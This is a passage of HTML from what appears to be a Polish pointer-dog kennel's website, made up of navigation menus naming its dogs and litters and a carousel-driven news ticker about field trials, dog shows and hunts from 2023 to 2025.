	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="http://pepperoniteam.pl/en/2023/08/05/cac-pruszkow-o-warszawa/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="http://pepperoniteam.pl/en/2023/08/05/cac-pruszkow-o-warszawa/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/">V Międzynarodowy Konkurs Pracy Wyżłów Kontynentalnych w Klasie Wielostronnej &#8220;Puchar Ziemi Lubelskiej&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Krogulna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/">Maluchy Redy i Oxforda mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/25/cacib-rzeszow/">CACIB Rzeszów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/">Testy Hodowlane dla Wyżłów z wodą; Pakówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/">I Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/">2 x Field Trial; Gradów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/">Miot wyżłów węgierskich</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/">Narodziny szczeniaczków w hodowli Z Bagiennych Borów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/02/25/luty-w-lowisku/">Luty w łowisku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/">Szczęśliwego Nowego Roku!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/">Międzynarodowy Konkurs Wyżłów &#8220;Puchar Ziemi Lubelskiej&#8221;; Opole Lubelskie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/">I Międzynarodowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/">Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/">Pohár Severu 2024; Šluknov (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/">Krajowy Field Trial Sarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/">Zimowe polowania na koguty ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/">Krajowy Field Trial Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/">Zmorka oficjalnie Młodzieżowym Championem Polski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/">Krajowy Field Trial Klimkówka/Krosno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/">CACIB Przemyśl</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/">CAC Psów Myśliwskich Kliczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/">CAC Pruszków o.Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/">Podsumowanie osiągnięć Norda</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/">Testy Hodowlane dla Wyżłów Niezgoda/ ZKwP Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 